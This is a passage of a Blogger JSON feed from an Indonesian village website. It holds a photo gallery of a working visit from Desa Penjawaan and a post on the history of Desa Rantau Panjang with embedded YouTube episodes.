src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwNjqV1Y4Og4ec_qK7jEBv-m8FEM_Vd_S3i0QKOjvOZNB8cQ0Va5aXEqdyFh1kXYkPZ7k9GzqEhlYsAf-Z7JL-Dismj7fA83WqctC5wSKgLjAcJBEKwDBPWbIR3PX9i9ItYHqfdG3VOZ0fXaV8hdNGu1aUxBg5PUCzSXoZwQlMnnfFDgwSwApeHtZ_YBHY\/s320\/DSCF9343.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpTa30zObq-WjQpESORtJpiHLsLcUxzgiK0GPK7Zfz-0GLpV4op7y64cJtffgfnRAiD6YumcXgqx2pYNztjgg0lUIeldYVEf2LHPEcHYgY_x3-UO7E8kUDcPzFXm4I7tBW2NAXm5mn1Rg5IbtB5Kfc3Vq2VAdv5PvJXaR9O75cWsPimgSY4hZN7GK1PoMl\/s2496\/DSCF9345.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpTa30zObq-WjQpESORtJpiHLsLcUxzgiK0GPK7Zfz-0GLpV4op7y64cJtffgfnRAiD6YumcXgqx2pYNztjgg0lUIeldYVEf2LHPEcHYgY_x3-UO7E8kUDcPzFXm4I7tBW2NAXm5mn1Rg5IbtB5Kfc3Vq2VAdv5PvJXaR9O75cWsPimgSY4hZN7GK1PoMl\/s320\/DSCF9345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Y87SnkuBpFEJkSg-no17XN85wK2Ex23hsGKUh9HazQUOuRRl9_kODEvVD1MlUKtX23vruFOlwQxidt-iqF2MkWn9SUv1_3UAcEWNE_e-qR_9jC0JESFQs1RTrEs8WiwiI1KzBY77fo5YxUZFqRTxSmxeENqEGR5QpuPcPHFev5ax7p0MC2EZUxMUpMAN\/s2496\/DSCF9354.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Y87SnkuBpFEJkSg-no17XN85wK2Ex23hsGKUh9HazQUOuRRl9_kODEvVD1MlUKtX23vruFOlwQxidt-iqF2MkWn9SUv1_3UAcEWNE_e-qR_9jC0JESFQs1RTrEs8WiwiI1KzBY77fo5YxUZFqRTxSmxeENqEGR5QpuPcPHFev5ax7p0MC2EZUxMUpMAN\/s320\/DSCF9354.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bBOm8Ays7_Lx0BgZ-mqfFnWd5FgzoIDM5QXS4LO6O8fxZ7hheDCbGj70Ecoulm4i41mbmDE0bThUqTQiX5aAKNsZbzww1A0SRhe5ImyWFmJe9JtKjQ_brXEtUm-4gkteEz0SLZjMlLHHQKvsNGZY3FXhVd9dUMaIwjO2C8j5nvYwyvaset6bv4magp4s\/s2496\/DSCF9355.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bBOm8Ays7_Lx0BgZ-mqfFnWd5FgzoIDM5QXS4LO6O8fxZ7hheDCbGj70Ecoulm4i41mbmDE0bThUqTQiX5aAKNsZbzww1A0SRhe5ImyWFmJe9JtKjQ_brXEtUm-4gkteEz0SLZjMlLHHQKvsNGZY3FXhVd9dUMaIwjO2C8j5nvYwyvaset6bv4magp4s\/s320\/DSCF9355.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGTa7kAlP3eBlWmFTuMpU4mAZk9CCB6P1WZmOebUspG_8HLtyDI8P6Qajbldwt9upQS6vcg732YFAuWHrRzPdpSJkQG4cUIa23rXUssGeIwAt6swCiobi1Hy5vTFv9AXaUtZB7VzKkkKalXlnO8qmI-54nEYgXwafh2DiKPv_5-QC2Ng-FRfPdQiN1UQh\/s2496\/DSCF9358.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGTa7kAlP3eBlWmFTuMpU4mAZk9CCB6P1WZmOebUspG_8HLtyDI8P6Qajbldwt9upQS6vcg732YFAuWHrRzPdpSJkQG4cUIa23rXUssGeIwAt6swCiobi1Hy5vTFv9AXaUtZB7VzKkkKalXlnO8qmI-54nEYgXwafh2DiKPv_5-QC2Ng-FRfPdQiN1UQh\/s320\/DSCF9358.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9Gu9HIYvUg0kGlc5hwl0LiuDirYNKIfJmTmobx0SKbaJxgasDBMykVfEMv5Rn4kw7DnoJWeXzvsMg-1MUjJ48cZkuUATU_Kx8OER_tkaE9Res7vGAhyFMw4iqticNFrIUPFarTt54W9Gp6VN809lAT3j-QCo2_TqSmNhzcGYPwrz8NjWkv5tH4BgjBpN\/s2496\/DSCF9361.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9Gu9HIYvUg0kGlc5hwl0LiuDirYNKIfJmTmobx0SKbaJxgasDBMykVfEMv5Rn4kw7DnoJWeXzvsMg-1MUjJ48cZkuUATU_Kx8OER_tkaE9Res7vGAhyFMw4iqticNFrIUPFarTt54W9Gp6VN809lAT3j-QCo2_TqSmNhzcGYPwrz8NjWkv5tH4BgjBpN\/s320\/DSCF9361.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbW6sUCjil2ggwTvFr3trqrm1FvcR3VmOvfFv0wMbDjSxAiy7prwDj27F1TLCAMjgdeqTKCM1LQz6joxtjq_j5BO8tH5Tc6N0lrnWVpobil5AHpzRiI9MnSgMnpntQyL8Y4yWx_9CYHXvPs8k_IrzjafJAWB1qiSjjd8xXg64cHc-KShcYHSvEd-TGf3x-\/s2496\/DSCF9363.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbW6sUCjil2ggwTvFr3trqrm1FvcR3VmOvfFv0wMbDjSxAiy7prwDj27F1TLCAMjgdeqTKCM1LQz6joxtjq_j5BO8tH5Tc6N0lrnWVpobil5AHpzRiI9MnSgMnpntQyL8Y4yWx_9CYHXvPs8k_IrzjafJAWB1qiSjjd8xXg64cHc-KShcYHSvEd-TGf3x-\/s320\/DSCF9363.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjPaHAfiGl_W8e6MaT497wZ2FCZ1cQtnP-cDRNADKXJBHqt-DahayNZ9LDq2PTPrsy3keDCJCPa_YxVBZXfo4afVNlLQvWNbvP8jJLigR_tj1wlLqTLJwKuNqjGgRJjf3azpLZ0x-yvWvD9Gr_tnKs2CwTAHtXDCwuBvWHXY8ZK-vlJQ7E_YA3iVJWxd4R\/s2496\/DSCF9368.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjPaHAfiGl_W8e6MaT497wZ2FCZ1cQtnP-cDRNADKXJBHqt-DahayNZ9LDq2PTPrsy3keDCJCPa_YxVBZXfo4afVNlLQvWNbvP8jJLigR_tj1wlLqTLJwKuNqjGgRJjf3azpLZ0x-yvWvD9Gr_tnKs2CwTAHtXDCwuBvWHXY8ZK-vlJQ7E_YA3iVJWxd4R\/s320\/DSCF9368.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKFNyhUIwm72fXVQ-m1pd_MDNXpQ75nwm5j1zqxoZVLRN-04OXYHA_Jpj6ogCVU-mXPryrdtRnPsyaIRJAIMvvn77sS1W2XMP4kcdCvdyAO4YQpxBTP4YwqeqGxSaAp1-P3VAj7C_qk-X7cG6_ONKWWuTZOVBUuOZgof7jfJl9j0FfOF82iu2dT70wd4C4\/s2496\/DSCF9369.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKFNyhUIwm72fXVQ-m1pd_MDNXpQ75nwm5j1zqxoZVLRN-04OXYHA_Jpj6ogCVU-mXPryrdtRnPsyaIRJAIMvvn77sS1W2XMP4kcdCvdyAO4YQpxBTP4YwqeqGxSaAp1-P3VAj7C_qk-X7cG6_ONKWWuTZOVBUuOZgof7jfJl9j0FfOF82iu2dT70wd4C4\/s320\/DSCF9369.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwt9x2R2BArazHzwnaci8XUasYyDzWtJbIKIlUO12JJIH0BZXnGRA7oqhSbMZhz0zrM86HUEVlzxN97WO_OmEHb7kX_AAI6_xWoHqc_p6PMLlle1oqLo1c2vnsrDfFv4a0TJMh0YER13FMxX4ndpE6sSxyh34SH4lGBtUMZAUUj1ibnnCB0BReL-O3CC7\/s2496\/DSCF9371.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwt9x2R2BArazHzwnaci8XUasYyDzWtJbIKIlUO12JJIH0BZXnGRA7oqhSbMZhz0zrM86HUEVlzxN97WO_OmEHb7kX_AAI6_xWoHqc_p6PMLlle1oqLo1c2vnsrDfFv4a0TJMh0YER13FMxX4ndpE6sSxyh34SH4lGBtUMZAUUj1ibnnCB0BReL-O3CC7\/s320\/DSCF9371.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiisr_SKfjm5I_dAywvbaM-GW2ajQBqrtEC1IkqPtUzX-LNvdbUp-N0Fl5-VL5yn29d0cxPV283f-v2ZWYjBWVaFR8FgCw6ZWRDThnkfD_dW6pt12rYMMAQdBU-okyePGFUYimaakJcEFtqxMHEqI-TO3VFKauGS0ODl7TDY498NCrA_3TDR-oBeqa3ATAp\/s2496\/DSCF9372.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiisr_SKfjm5I_dAywvbaM-GW2ajQBqrtEC1IkqPtUzX-LNvdbUp-N0Fl5-VL5yn29d0cxPV283f-v2ZWYjBWVaFR8FgCw6ZWRDThnkfD_dW6pt12rYMMAQdBU-okyePGFUYimaakJcEFtqxMHEqI-TO3VFKauGS0ODl7TDY498NCrA_3TDR-oBeqa3ATAp\/s320\/DSCF9372.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2496\/DSCF9374.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSCF9374.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIYSX3YEuRYA5neSfdY9D1QpRSNk1Fvybpjar9E2UQrYJhjDs_BoRLiOziA73PTui9iv0iR6m_wOyaxPYgS0wrOpBjVylMiWFUaeaAdngpoZrB0qIWCGOaelJIyhmSgRWuioQOwrugtPu4gtOImO_Vm8sIL9VcN3t1UJ06Hc4zAd_0bLqSJHqv_BZZXY4h\/s2496\/DSCF9381.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIYSX3YEuRYA5neSfdY9D1QpRSNk1Fvybpjar9E2UQrYJhjDs_BoRLiOziA73PTui9iv0iR6m_wOyaxPYgS0wrOpBjVylMiWFUaeaAdngpoZrB0qIWCGOaelJIyhmSgRWuioQOwrugtPu4gtOImO_Vm8sIL9VcN3t1UJ06Hc4zAd_0bLqSJHqv_BZZXY4h\/s320\/DSCF9381.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEsf_SzvS6XURUMiz-jNZOvUcG44SD34B2DSJo_IAUm8xdt2vNX_vsuWdFR7yIVUE2dCPg9HzChjfnSwjoUsHWWSLIn9JyH2mWQ3Gy6abyhTvWB3bgqb1kCN_jN25omu99WCarvhViW-V0wGW5dG4P4jalc0HucM_-A617pXAlP0jlLqzgjtnfV6kE7WSc\/s1156\/WhatsApp%20Image%202024-11-15%20at%2012.46.18.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"868\" data-original-width=\"1156\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEsf_SzvS6XURUMiz-jNZOvUcG44SD34B2DSJo_IAUm8xdt2vNX_vsuWdFR7yIVUE2dCPg9HzChjfnSwjoUsHWWSLIn9JyH2mWQ3Gy6abyhTvWB3bgqb1kCN_jN25omu99WCarvhViW-V0wGW5dG4P4jalc0HucM_-A617pXAlP0jlLqzgjtnfV6kE7WSc\/s320\/WhatsApp%20Image%202024-11-15%20at%2012.46.18.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEvpHpGWU5OClhQBaWymKbyDoRfg1uF42CYm15awCdHlGQcb-OoJcpsWESbOhtGXkESYf03rSziac0hbyta6X6fIy1iB5XPf0S4UVRk23O66L5zTK1J06Xu-K3hWL2d5Sj6Y3E37TzSvU7jqe78FPxQMzO9BGNikxW5k-_eKVEyN_uXWDdFzd4hnSLcV6\/s1600\/WhatsApp%20Image%202024-11-15%20at%2012.46.19.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEvpHpGWU5OClhQBaWymKbyDoRfg1uF42CYm15awCdHlGQcb-OoJcpsWESbOhtGXkESYf03rSziac0hbyta6X6fIy1iB5XPf0S4UVRk23O66L5zTK1J06Xu-K3hWL2d5Sj6Y3E37TzSvU7jqe78FPxQMzO9BGNikxW5k-_eKVEyN_uXWDdFzd4hnSLcV6\/s320\/WhatsApp%20Image%202024-11-15%20at%2012.46.19.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJ0-nU-yH_qwyZVqRq7bDSUijxIAOsvIRmPsRZzNv1SC91F-OXbAoichEycEw-AcErSW3EUxhTqnAHZ6j52NFuqOW3lFaH1ql0i58SiMwjRtIi2Zt_LH8qOIeMmkXeITt6FDaQXSf6vGa_jMTpQQCbkctlQe3NGXWs4NKKDMunkxHx1RwX16g5G4A6R9U\/s1600\/WhatsApp%20Image%202024-11-15%20at%2012.46.28.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJ0-nU-yH_qwyZVqRq7bDSUijxIAOsvIRmPsRZzNv1SC91F-OXbAoichEycEw-AcErSW3EUxhTqnAHZ6j52NFuqOW3lFaH1ql0i58SiMwjRtIi2Zt_LH8qOIeMmkXeITt6FDaQXSf6vGa_jMTpQQCbkctlQe3NGXWs4NKKDMunkxHx1RwX16g5G4A6R9U\/s320\/WhatsApp%20Image%202024-11-15%20at%2012.46.28.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/6190031524270546107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/11\/silaturahmi-dan-kunjungan-kerja-dari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/6190031524270546107"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/6190031524270546107"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/11\/silaturahmi-dan-kunjungan-kerja-dari.html","title":"SILATURAHMI DAN KUNJUNGAN KERJA DARI DESA PENJAWAAN"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHeAout_BoEvwSJYMeRKOsob3hylrRzVcotHyz9AUk_bDtO397Vk2aYKYhvcWzLKfw-JcohOsrPqIQbkBz28Gp6OemegpDHR4Bg0VxC_scjVJqska-4swTPi2SW5QT97rNQq2YLbsiuv2nvt7tccgr7sIxngUV1FaEstL-6hOhNss-zxyagCHp4-voeBZF\/s72-c\/DSCF9310-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-1710872426785733686"},"published":{"$t":"2024-10-17T01:03:00.001+07:00"},"updated":{"$t":"2024-11-14T01:20:08.898+07:00"},"title":{"type":"text","$t":"SEJARAH DESA RANTAU PANJANG"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-_Ebi3OFM-Er7F_ake_3XXrWUJ3CLP16PKXbnUPUNvu2JHybsSfg0wrNh6DRvL_q0kaY5cChmN08ao8b9d6qxQBvAgc98fpudQK788GQZaPz6bjalT5ww3a2axQkqkxHjMHbG6n00DpL-QofYpn-TpZE8CZYIMLjqJ_QWmKQw-1drewZxvqIksRkFHH8h\/s300\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-_Ebi3OFM-Er7F_ake_3XXrWUJ3CLP16PKXbnUPUNvu2JHybsSfg0wrNh6DRvL_q0kaY5cChmN08ao8b9d6qxQBvAgc98fpudQK788GQZaPz6bjalT5ww3a2axQkqkxHjMHbG6n00DpL-QofYpn-TpZE8CZYIMLjqJ_QWmKQw-1drewZxvqIksRkFHH8h\/s1600\/download.jpg\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"background-color: rgba(255, 255, 255, 0.1); font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space-collapse: preserve;\"\u003ESejarah desa pada masa lampau pernah wujud di masa Kerajaan Tanjung Pura era Sukadana, desa ini adalah Rantau Panjang Kecamatan Simpang Hilir Kabupaten  Kayong Utara Provinsi Kalimantan Barat.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"background-color: rgba(255, 255, 255, 0.1); font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"background-color: rgba(255, 255, 255, 0.1); font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space-collapse: preserve;\"\u003ESejarah desa rantau panjang ini di tulis oleh Hasanan, yakni kepala desa terpilih pada tahun 2018. Adapun sumber dari pembahasan ini berdasarkan dari berbagai literatur yang ia himpun selama bertahun-tahun.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"background-color: rgba(255, 255, 255, 0.1); font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"background-color: rgba(255, 255, 255, 0.1); font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space-collapse: preserve;\"\u003ESelengkapnya mari saksikan video berikut ini 👇\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/FmJb50bO8Xo\" width=\"320\" youtube-src-id=\"FmJb50bO8Xo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESEJARAH DESA RANTAU PANJANG\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEpisode 1 -\u0026nbsp; ( Tahun 1677 - 1912 )\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/SeWgTeigVFo\" width=\"320\" youtube-src-id=\"SeWgTeigVFo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESEJARAH DESA RANTAU PANJANG\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEpisode 2 - (1912\u0026nbsp; 1943)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/jfFWKBWjQr4\" width=\"320\" youtube-src-id=\"jfFWKBWjQr4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESEJARAH DESA RANTAU PANJANG\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEpisode 3 - (1943 - 1982 )\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/0bgMijvXMwA\" width=\"320\" youtube-src-id=\"0bgMijvXMwA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESEJARAH DESA RANTAU PANJANG\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEpisode 4 - (1982\u0026nbsp; - 1998 )\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/hPRHmHLhXUU\" width=\"320\" youtube-src-id=\"hPRHmHLhXUU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESEJARAH DESA RANTAU PANJANG\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEpisode 5\u0026nbsp; - (1998 - 2020 )\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/1710872426785733686\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/10\/sejarah-desa-rantau-panjang.html#comment-form","title":"0 